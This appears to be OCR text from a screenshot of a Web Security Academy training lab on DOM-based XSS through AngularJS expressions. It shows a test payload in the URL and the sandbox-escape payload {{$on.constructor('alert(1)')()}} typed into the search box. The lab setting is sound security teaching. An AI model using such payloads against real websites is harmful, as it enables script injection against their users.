 DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded — Mozilla Firefox
DOM XSS in AngularJS ex
0aed0070045be56f801f03eb00950061.web-security-academy.net/?search={{+alert(0)+}}
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Not solved
Back to lab description
Home
0 search results for ''
{{$on.constructor('alert(1)')()}}
Search
< Back to Blog